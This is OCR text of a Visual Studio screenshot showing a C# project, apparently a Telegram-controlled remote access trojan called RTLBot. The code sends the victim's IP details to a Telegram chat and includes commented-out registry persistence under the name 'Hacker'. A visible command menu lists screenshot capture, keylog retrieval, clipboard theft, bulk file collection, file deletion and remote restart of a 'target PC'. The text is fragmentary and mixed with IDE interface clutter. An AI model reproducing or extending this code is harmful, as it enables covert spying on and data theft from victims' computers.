 RTLBot (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Project Build Debug Team Tools Architecture Test Analyze Window Help
Sign in
Debug Any CPU Continue Code Map
Prog
RTLBot.Program Main(string[] args)
STAThread]
references
static void Main(string[] args)
string tokenBot =
bot.token = tokenBot;
bot.update = "true";
51 Telegram.bot.Token_Status = tokenBot;
52 string infoBot = Telegram.bot.Token_Status.ToString();
53 string checkUser = Telegram.JSON.Read.get_JSONRead(infoBot, "result", "username");
54 string checkName = Telegram.JSON.Read.get_JSONRead(infoBot, "result", "first_name");
55 string jsonIP = new WebClient().DownloadString("http://ip-api.com/json");
56
57 //bot.sendMessage.send( $"infobot : {infoBot} checkuser : {checkUser} checkname : {checkName}");
58
59 string js = JSON.Read.get_JSONRead(infoBot, "result", "country");
60
61
62 Telegram.bot.sendMessage.send( , $"jsonIP : {jsonIP} country : {js} checkname : {checkName}");
63 //RegistryKey rkApp = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
64 // این قسمت برای استارتاپ شدن برنامه س میتونین فعالش کنین
65 //rkApp.SetValue("Hacker", Application.ExecutablePath.ToString());
66 RatPath = AppDomain.CurrentDomain.BaseDirectory;
67 NowPath = AppDomain.CurrentDomain.BaseDirectory;
68
69 Console.Title = "Test Bot";
70 Console.WindowWidth = 10;
71 Console.WindowHeight = 10;
72
100 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 47 seconds
42.5s 45s 47.5s 50s
Events
GC Snapshot Private Bytes
29
0
Process CPU Usage
100
Show Events from External Code
Duration Thread
Solution Explorer
..54
T
test
bot
working directory
/zip * >> Zip current working directory
/rm (File) >> Remove file
/rmdir (Directory) >> Remove folder
/mkdir (Directory name) >> Make folder
/screen >> ScreenShot from target PC
/size (File) >> Size of file
/drives >> List of PC drives
/download (File) >> Download file
/get(Extension) (Location) >> Get all same
extension files in all directory and
subdirectories
/get off >> Cancel getting files
/ipdetails >> Get ip details
/online >> Get online target with important info
/clip >> Get clipboard Text
/log_key >> Get log key file
/restart >> Restart Target PC
2:20 PM
/screen 2:20 PM
Write a message...
Locals
Name Value Type
Error List Locals Watch 1
Call Stack Exception Settings Immediate Window
Ready Ln 70 Col 37 Ch 37 INS
1.5 KB/s
1.0 KB/s
ENG
2:20 PM
2/20/2018